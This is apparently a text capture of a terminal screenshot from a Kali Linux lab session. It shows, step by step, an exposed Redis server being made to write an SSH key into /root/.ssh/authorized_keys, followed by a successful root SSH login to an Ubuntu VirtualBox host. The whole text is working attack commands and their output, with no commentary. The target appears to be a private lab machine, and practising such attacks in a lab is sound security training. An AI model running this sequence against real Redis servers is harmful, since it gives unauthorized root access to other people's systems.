 ┌──(kali㉿kali)-[~/.ssh]
└─$ cat foo.txt | redis-cli -h 192.168.110.11 -x set crackit
OK
┌──(kali㉿kali)-[~/.ssh]
└─$ redis-cli -h 192.168.110.11
192.168.110.11:6379> config set dir /root/.ssh
OK
192.168.110.11:6379> config get dir
1) "dir"
2) "/root/.ssh"
192.168.110.11:6379> config set dbfilename "authorized_keys"
OK
192.168.110.11:6379> save
OK
192.168.110.11:6379> exit
┌──(kali㉿kali)-[~/.ssh]
└─$ ssh -i id_rsa root@192.168.110.11
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.19.0-40-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Introducing Expanded Security Maintenance for Applications.
Receive updates to over 25,000 software packages with your
Ubuntu Pro subscription. Free for personal use.
https://ubuntu.com/pro
Expanded Security Maintenance for Applications is not enabled.
29 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
3 updates could not be installed automatically. For more details,
see /var/log/unattended-upgrades/unattended-upgrades.log
Last login: Sun Apr 23 11:27:11 2023 from 192.168.110.10
root@takagi-VirtualBox:~# exit
logout